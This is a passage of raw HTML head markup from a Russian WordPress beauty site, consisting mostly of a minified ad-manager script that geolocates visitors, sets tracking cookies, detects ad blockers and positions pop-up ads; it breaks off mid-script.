     crossorigin="anonymous"></script><link rel="shortcut icon" href="https://vivalady.info/wp-content/uploads/2018/07/Screenshot_1059.png" title="Favicon" /> <!--[if IE]> <script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script> <![endif]--> <!--[if lt IE 9]> <script src="https://vivalady.info/wp-content/themes/sahifa/js/html5.js"></script> <script src="https://vivalady.info/wp-content/themes/sahifa/js/selectivizr-min.js"></script> <![endif]--> <!--[if IE 9]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie9.css" /> <![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie8.css" /> <![endif]--> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie7.css" /> <![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0" /> <script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script> <script type="text/javascript">var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/vivalady.info\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/vivalady.info\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});</script> <link rel="icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-32x32.png" sizes="32x32" /><link rel="icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-180x180.png" /><meta name="msapplication-TileImage" content="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-270x270.png" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/vivalady.info\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vivalady.info\/ip.html","get_ip":"https:\/\/vivalady.info\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var 